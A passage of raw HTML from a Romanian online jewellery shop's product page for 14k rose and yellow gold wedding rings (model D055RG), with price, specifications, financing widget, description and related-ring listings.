href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/nunta-1/">
Nuntă				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="wd-last-link">
Verighete				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Verighete aur roz și galben D055RG				</span></nav></div></div><div id="product-7088" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-7088 status-publish first onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-150x150.jpg" data-thumb-alt="Verighete aur roz și galben D055RG - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg"><img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-1000x1000.jpg" class="wp-post-image wp-post-image" alt="Verighete aur roz și galben D055RG - imagine 1" title="D055Roz-Aur" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Verighete aur roz și galben D055RG</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>6.600,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
11 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii barbati</p></span>, <span class="wd-attr-term"><p>Bijuterii dama</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Aur mixt 14k</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra2"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatră					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Fără piatră</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock available-on-backorder wd-style-default">În stoc la furnizor<div style='background:#E6F5EF;margin-top: 1em;padding: 0.5em 1em;text-align: center;color: #009966;font-weight:600'>Livrarea se face in 10 zile lucrătoare.</div></p><form class="cart" action="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6978951384c46">Cantitate Verighete aur roz și galben D055RG</label>
<input
type="number"
id="quantity_6978951384c46"
class="input-text qty text"
value="1"
aria-label="Cantitate de produse"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="7088" class="single_add_to_cart_button button alt">Adaugă în coș</button><div class="tbi_button_container2" id="tbi_button_container"><div class="tbi_button2" id="tbi_button"><div class="tbi_button_body2" id="tbi_button_body" data-bnpl-analysis-fee="40" data-standard-analysis-fee="95" data-visible="100" data-hide-bnpl="2000" data-label-bnpl="de la {installment} LEI / lună" data-period-bnpl="4" data-multiplier-bnpl="0.25" data-price="6600"data-t1-limit="4000"data-t2-limit="10000"data-t3-limit="65000"data-t1="60"data-t2="60"data-t3="60"data-f1="0.035550894494062"data-f2="0.032220121724903"data-f3="0.028440638718362"data-alert="Vă rugăm să selectați varianta produsului" data-alert1="Stocul produsului este epuizat" data-label="de la 215.71 LEI / lună" data-variable="0" ">
<img src="https://cdn.tbibank.support/logo/tbi-bank-small.svg"  alt="tbi bank logo" width="89" height="40" class="tbi_button_logo2"><div class="tbi_button_line">Cumpără acum, plătește mai târziu<div class="text-orange">de la 215.71 LEI / lună</div></div></div></div></div><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:7088,&quot;item_id&quot;:7088,&quot;item_name&quot;:&quot;Verighete aur roz \u0219i galben D055RG&quot;,&quot;sku&quot;:&quot;D055RG&quot;,&quot;price&quot;:6600,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:7088}" /> <script type="application/javascript" style="display:none">/*  */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[7088] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["466937711339651"],"eventID":"ebbd957d-7df2-45f5-b17b-de5a587919f0","params":{"content_type":"product","content_ids":["7088"],"contents":[{"id":"7088","quantity":1}],"tags":"HighValue","content_name":"Verighete aur roz \u0219i galben D055RG","category_name":"Nunt\u0103, Verighete","value":"6600","currency":"RON"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /*  */</script> </form><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" data-id="7088" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
D055RG			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorii:</span> <a href="https://www.eleganceshop.ro/produse/nunta-1/" rel="tag">Nuntă</a><span class="meta-sep">,</span> <a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" rel="tag">Verighete</a></span>
<span class="tagged_as"><span class="meta-label">Etichetă:</span> <a href="https://www.eleganceshop.ro/tip-produs/highvalue/" rel="tag">HighValue</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/&media=https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg&description=Verighete+aur+roz+%C8%99i+galben+D055RG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><div id="tab-1" class="tab-content current"><div class="text textDet"><div id="tab-1" class="tab-content current"><div class="text textDet"><p>Dragostea voastra merita sa fie simbolizata printr-o pereche de verighete elegante, cu un design clasic cu patina periata, dintr-o combinaţie de metale pretioase, aur roz si aur galben de 14k.</p><table style="width: 100%;" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef;"><span style="color: #009966;">    </span>Verighetele sunt disponibile la comanda.</p><p>Masurile, patina si combinaţia de culori a aurului pot fi modificate in functie de preferintele clientului.</p><p>Pretul produsului difera in functie de gramaj, iar gramajul variaza in functie de marime.</p><p>Prețul afișat corespunde unor verighete cu o greutate de 11 g, mărime bărbat 60, mărime damă 50, lățime 6 mm, cu profil exterior plat.</p><p>Aliajele folosite nu conţin nichel si sunt in conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</td></tr></tbody></table><p>&nbsp;</p></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="7088"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;6489,6475,6467,6465,6469,6484&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6489 status-publish last onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6489"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v65/" class="product-image-link" aria-label="Verighete aur alb cu piatră V65">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D516Argint-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v65/" data-id="6489" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v65/">Verighete aur alb cu piatră V65</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6489" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6489" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6489" data-product_sku="D516AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră V65&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră V65&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6489" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6489,&quot;item_id&quot;:6489,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103 V65&quot;,&quot;sku&quot;:&quot;D516AA&quot;,&quot;price&quot;:6000,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6489,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v65\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6484 status-publish first onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6484"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v54/" class="product-image-link" aria-label="Verighete aur alb cu piatră V54">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D420Argint-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v54/" data-id="6484" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v54/">Verighete aur alb cu piatră V54</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6484" data-product_sku="D420AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră V54&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră V54&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6484" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6484,&quot;item_id&quot;:6484,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103 V54&quot;,&quot;sku&quot;:&quot;D420AA&quot;,&quot;price&quot;:6000,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6484,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v54\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6475 status-publish last onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6475"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v24/" class="product-image-link" aria-label="Verighete aur alb cu piatră V24">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D053Argint-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v24/" data-id="6475" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v24/">Verighete aur alb cu piatră V24</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.800,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
